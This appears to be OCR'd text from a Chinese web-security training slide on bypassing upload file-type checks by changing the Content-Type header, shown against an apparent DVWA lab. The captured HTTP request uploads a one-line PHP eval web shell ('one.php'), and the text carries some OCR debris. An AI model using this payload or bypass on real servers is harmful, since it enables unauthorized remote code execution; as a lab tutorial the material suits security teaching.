 绕过文件类型校验
春秋
部分Web应用系统判定文件类型是通过content-type字段，测试人员可以通过抓包，将content-
type字段改为常见的图片类型，如image/gif，从而绕过校验。
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.147.137:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------137331859614468
Content-Length: 448
Referer: http://192.168.147.137:81/vulnerabilities/upload/
Cookie: PHPSESSID=voemcg52iene51gie6f0rkc5t6; security=low
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------137331859614468
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------137331859614468
Content-Disposition: form-data; name="uploaded"; filename="one.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
-----------------------------137331859614468
文件类型
Content-Disposition: form-data; name="Upload"
Upload